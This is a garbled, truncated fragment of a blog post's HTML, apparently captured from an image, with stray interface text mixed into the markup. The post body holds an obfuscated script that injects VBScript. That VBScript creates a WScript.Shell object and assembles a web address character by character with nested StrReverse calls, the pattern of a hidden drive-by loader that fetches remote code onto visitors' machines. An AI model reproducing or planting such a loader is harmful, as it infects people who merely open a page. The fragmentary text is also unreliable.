 <div class='post-header'>
<script
Aa
Ab
.*
11 中的 1
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7066103413540311374'
itemprop='description articleBody'>
<script language=javascript>document.write(unescape
('%3Cscript%20language%3D%22VBScript%22%3E%0ASet%20Xkasdj2%20%3D%20CreateObject%28StrR
everse%28StrReverse%28%22WScript.
Shell%22%29%29%29%0AXa_aw1%20%3D%20StrReverse%28StrReverse%28%22h%22%29%29%20
+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22t%22%29%29%29%29%20
+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22t%22%29%29%29%29%20
+%20StrReverse%28StrReverse%28%22p%22%29%29%20+%20StrReverse%28%22%3A%22%29%20
+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22/%22%29%29%29%29%20
+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22/%22%29%29%29%29%20
+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22w%22%29%29%29%29%20
+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22w%22%29%29%29%29%20
+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22w%22%29%29%29%29%20
+%20StrReverse%28StrReverse%28%22.%22%29%29%20
+%20StrReverse%28StrReverse%28%22p%22%29%29%20
+%20StrReverse%28StrReverse%28%22a%22%29%29%20
+%20StrReverse%28StrReverse%28%22s%22%29%29%20
+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22t%22%29%29%29%29%20